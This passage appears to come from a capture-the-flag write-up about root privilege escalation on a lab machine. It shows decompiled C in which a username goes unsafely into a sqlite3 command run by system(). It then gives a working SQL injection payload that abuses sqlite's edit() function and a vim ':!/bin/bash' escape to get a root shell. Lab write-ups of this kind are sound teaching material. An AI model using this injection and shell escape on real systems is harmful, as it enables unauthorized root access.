local_10 = *(long *)(in_FS_OFFSET + 0x28);
printf("Enter username to activate account: ");
fgets(username,0x28,(FILE *)stdin);
sVar1 = strcspn(username,"\n");
username[sVar1] = '\0';
if (username[0] == '\0') {
puts("Error: Username cannot be empty.");
}
else {
sanitize_string(username);
snprintf(local_118,0xfa,
"/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line \'UPDATE accounts_customuser SE T is_active=1 WHERE username=\"%s\";\'"
,username);
printf("Activating account for user \'%s\'...\n",username);
system(local_118);
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
I think it’s interesting because it takes an input from us which is the username and this input is put within the query
The only obstacle is sanitize_string function applied on this username
after search here i found that SQL functions that have potentially harmful side-effects, such as edit(), fts3_tokenizer(), load_extension(), readfile() and writefile().
After examining edit() i found that it can open an editor and from it we can run command as root
First we will open the cli using this command VISUAL=/usr/bin/vim ./doodleGrive-cli because in the documentation of edit() function you will see that the editor can be chosen by making it the value if VISUAL environment variable
To bypass the sanitize_string function the payload will be "&edit(username)-- -
and it gives us vim editor at which we can type :!/bin/bash as shown
and congratz you are root now
you can get the flag
root@drive:~# /usr/bin/id
uid=0(root) gid=0(root) groups=0(root),1003(tom)
root@drive:~# /usr/bin/cat /root/root.txt
********************************